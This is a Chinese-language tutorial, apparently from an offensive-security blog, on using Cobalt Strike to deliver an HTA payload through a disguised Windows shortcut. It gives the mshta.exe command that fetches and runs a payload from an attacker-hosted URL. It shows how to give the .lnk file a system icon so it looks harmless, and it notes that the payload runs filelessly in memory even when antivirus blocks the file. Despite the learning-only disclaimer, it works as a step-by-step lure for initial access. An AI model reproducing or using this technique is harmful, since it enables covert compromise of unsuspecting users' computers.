免责声明:本文仅做技术交流与学习...

目录

CS:

HTA文档

文件托管

借助mshta.exe突破

本地生成lnk快捷方式:

非系统图标路径不同问题:

关于lnk的上线问题:

CS:



HTA文档



配置监听器



有效载荷---->HTA文档--->选择监听器--->选择powershell模式---->



默认生成一个evil.hta文件到桌面吧~

文件托管

站点管理--->文档托管

---->记录一下生成的网址--->

http://IP:83/download/file.ext

借助mshta.exe突破

windows中的mshta,用于执行hta文件.

mshta.exe是微软Windows操作系统相关程序,英文全称Microsoft HTML Application,可翻译为微软超文本标记语言应用,用于执行.HTA文件.





本地生成lnk快捷方式:

C:\Windows\System32\mshta.exe http://IP:83/download/file.ext



名字随便取好吧~

生成之后,右键属性,更改图标等等

windows系统自带的图标目录:

C:\Windows\System32\shell32.dll

选一个吧,然后就OK了,执行--->上线.

非系统图标路径不同问题:

所以还是最好用系统图标.

关于lnk的上线问题:

1-就是个快捷方式----没毒

C:\Windows\System32\mshta.exe http://IP:83/download/file.ext

2-调用了系统的mshata程序----需要允许通过

3-文件为恶意文件被拦截---阻止也会上线----无文件落地,因为进入内存了!!!